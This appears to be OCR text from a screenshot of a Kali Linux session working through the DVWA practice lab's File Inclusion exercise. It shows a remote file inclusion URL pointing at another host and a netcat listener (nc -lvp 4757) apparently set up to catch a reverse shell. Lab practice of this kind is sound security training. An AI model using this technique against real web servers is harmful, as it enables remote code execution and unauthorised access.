 Applications
Burp Suite Free Edition v...
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: /...
15:26
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Connecting...
Connecting...
4.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.12
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali
Terminal - root@HLKali: /var/www/html
File Edit View Terminal Tabs Help
root@HLKali: ~/ctfs
root@HLKali: /var/www/html
root@HLKali:/var/www/html# nc -lvp 4757
listening on [any] 4757 ...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Waiting for 192.168.14.129...